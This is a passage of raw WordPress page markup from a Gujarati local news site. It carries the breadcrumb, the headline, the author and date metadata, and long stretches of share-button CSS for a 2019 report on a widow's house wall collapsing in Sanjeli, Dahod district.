                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_64{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://newstok24.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Sanjeli - સંજેલી" class="tdb-entry-crumb" href="https://newstok24.com/category/sanjeli/">Sanjeli - સંજેલી</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ,...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newstok24.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newstok24.com/category/sanjeli/",
                                "name": "Sanjeli - સંજેલી"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ,..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_69 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_69 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: #dd3333 !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_69 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_69{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://newstok24.com/category/sanjeli/" ><span class="tdb-cat-bg"></span>Sanjeli - સંજેલી</a></div></div><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_70 .tdb-title-text{
					color: #000000;
				
					font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_70 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_70{
					text-align: left;
				}.tdi_70 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ, મોટી જાનહાની ટળી </h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_72{
                    display: inline-block;
                }.tdi_72 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_72 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_72 .tdb-author-by{
					color: #1e73be;
				}.tdi_72 .tdb-author-name{
					color: #1e73be;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://newstok24.com/author/news_admin/" title="NewsTok24"><img alt='' src='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://newstok24.com/author/news_admin/">NewsTok24</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_73{
                    display: inline-block;
                }.tdi_73 svg{
                    width: 14px;
                }.tdi_73 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-10-05T21:20:18+05:30">October 5, 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_74 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_74{
                    float: right;
                
                    display: inline-block;
                }.tdi_74 i{
                    font-size: 10px;
                }.tdi_74 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_74 a{
					color: #444;
				}.tdi_74 a svg,
				.tdi_74 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_75 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_75{
                    display: inline-block;
                
                    float: right;
                }.tdi_75 i{
                    font-size: 14px;
                }.tdi_75 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-13561">627</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
